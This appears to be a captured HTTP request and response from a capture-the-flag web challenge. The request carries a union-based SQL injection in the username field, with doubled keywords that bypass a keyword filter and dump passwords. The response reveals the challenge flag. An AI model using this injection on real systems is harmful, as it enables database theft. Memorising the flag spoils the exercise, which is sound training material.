 Request
Raw Params Headers Hex
GET
/check.php?username=0'%20uunionnion%20sselectelect%201,(sselectelect%20group_conca
t(passwoorrd)%20ffromrom%20b4bsql%20wwherehere%20username='flag'),3%23&password
=123 HTTP/1.1
Host: 532fac21-cb3a-4d93-ba0a-c956ed292155.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 Nov 2019 16:58:46 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 827
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
flag{f012976e-7d25-455d-bb8f-8d55452f95bd}! </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is '3'</p>
</body>